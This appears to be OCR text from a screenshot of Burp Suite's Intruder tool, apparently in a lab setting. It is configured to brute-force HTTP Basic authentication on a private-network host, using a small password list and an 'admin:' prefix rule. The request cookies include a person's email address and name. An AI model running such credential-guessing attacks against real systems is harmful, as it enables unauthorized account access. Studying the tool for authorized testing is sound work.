 1 2 3 4
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.3 - Temporary Project
xt Editor
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 × +
Sniper attack Start attack
Target http://192.168.0.125 Update Host header to match target
Positions Add § Clear § Auto §
1 §§GET /assets HTTP/1.1
2 Host: 192.168.0.125
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic §YWRtaW46Y2Z0Z2g=§
8 Connection: keep-alive
9 Cookie: wpdiscuz_hide_bubble_hint=1; comment_author_email_e37610d84c63d90bb61a8f78587cb4b4=dileep345@gmail.com;
comment_author_e37610d84c63d90bb61a8f78587cb4b4=dileep; comment_author_url_e37610d84c63d90bb61a8f78587cb4b4=http://hello
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload count: 4
Request count: 8
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
admin123
Passw0rd
patrick
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Add Prefix: admin: